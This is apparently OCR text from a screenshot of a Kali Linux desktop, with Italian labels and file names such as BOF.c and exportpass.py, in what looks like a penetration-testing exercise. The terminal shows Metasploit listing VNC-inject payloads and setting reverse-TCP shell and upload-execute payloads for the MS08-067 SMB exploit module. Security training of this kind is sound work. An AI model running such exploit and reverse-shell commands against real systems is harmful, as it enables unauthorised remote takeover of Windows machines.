 1 2 3 4
11:29
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
162 payload/windows/vncinject/reverse_hop_http normal No VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
163 payload/windows/vncinject/reverse_ipv6_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
164 payload/windows/vncinject/reverse_nonx_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
165 payload/windows/vncinject/reverse_ord_tcp normal No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX o
r Win7)
166 payload/windows/vncinject/reverse_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager
167 payload/windows/vncinject/reverse_tcp_allports normal No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
168 payload/windows/vncinject/reverse_tcp_dns normal No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
169 payload/windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Suppor
t
msf6 exploit(windows/smb/ms08_067_netapi) > use 149
[-] Invalid module index: 149
msf6 exploit(windows/smb/ms08_067_netapi) > set 149
[-] Unknown datastore option: 149.
Usage: set [options] [name] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear Clear the values, explicitly setting to nil (default)
-g, --global Operate on global datastore variables
-h, --help Help banner.
msf6 exploit(windows/smb/ms08_067_netapi) > set payload payload/windows/upexec/reverse_tcp
payload => windows/upexec/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload payload/windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >
KALI LINUX
you become, the more you are able to hear"